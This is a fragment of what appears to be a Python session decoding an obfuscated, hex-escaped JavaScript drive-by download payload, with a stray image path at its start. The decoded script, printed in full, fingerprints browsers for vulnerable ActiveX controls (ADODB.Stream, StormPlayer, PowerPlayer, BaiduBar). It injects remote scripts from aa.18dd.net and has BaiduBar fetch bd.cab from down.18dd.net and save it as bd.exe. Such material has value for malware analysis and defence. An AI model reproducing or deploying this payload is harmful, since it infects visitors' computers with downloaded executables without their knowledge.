 \x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x42\x61\x69\x64\x75\x42\x61\x72\x2e\x54
\x6f\x6f\x6c\x22\x29\x3b\x7d\x0d\x0a\x63\x61\x74\x63\x68\x28\x68\x29\x7b\x7d\x3b
\x0d\x0a\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x69\x66\x28\x68\x21\x3d\x22\x5b\x6f\x62
\x6a\x65\x63\x74\x20\x45\x72\x72\x6f\x72\x5d\x22\x29\x7b\x0d\x0a\x6f\x62\x6a\x2e
\x44\x6c\x6f\x61\x64\x44\x53\x28\x22\x68\x74\x74\x70\x3a\x2f\x2f\x64\x6f\x77\x6e
\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x2f\x62\x62\x2f\x62\x64\x2e\x63\x61\x62\x22
\x2c\x20\x22\x62\x64\x2e\x65\x78\x65\x22\x2c\x20\x30\x29\x7d\x7d\x0d\x0a\x7d\x7d
\x7d'
>>> s.decode()
'function init(){document.write();}\r\nwindow.onload = init;\r\nif(document.cook
ie.indexOf(\'OK\')==-1){\r\ntry{var e;\r\nvar ado=(document.createElement("objec
t"));\r\nado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
);\r\nvar as=ado.createobject("Adodb.Stream","")}\r\ncatch(e){};\r\nfinally{\r\n
var expires=new Date();\r\nexpires.setTime(expires.getTime()+24*60*60*1000);\r\n
document.cookie=\'ce=windowsxp;path=/;expires=\'+expires.toGMTString();\r\nif(e!
="[object Error]"){\r\ndocument.write("<script src=http:\\/\\/aa.18dd.net\\/aa\\
/1.js><\\/script>")}\r\nelse{\r\ntry{var f;var storm=new ActiveXObject("MPS.Stor
mPlayer");}\r\ncatch(f){};\r\nfinally{if(f!="[object Error]"){\r\ndocument.write
("<script src=http:\\/\\/aa.18dd.net\\/aa\\/b.js><\\/script>")}}\r\ntry{var g;va
r pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}\r\ncatch(g){};\r\nfin
ally{if(g!="[object Error]"){\r\ndocument.write("<script src=http:\\/\\/aa.18dd.
net\\/aa\\/pps.js><\\/script>")}}\r\ntry{var h;var obj=new ActiveXObject("BaiduB
ar.Tool");}\r\ncatch(h){};\r\nfinally{if(h!="[object Error]"){\r\nobj.DloadDS("h
ttp://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}\r\n}}}'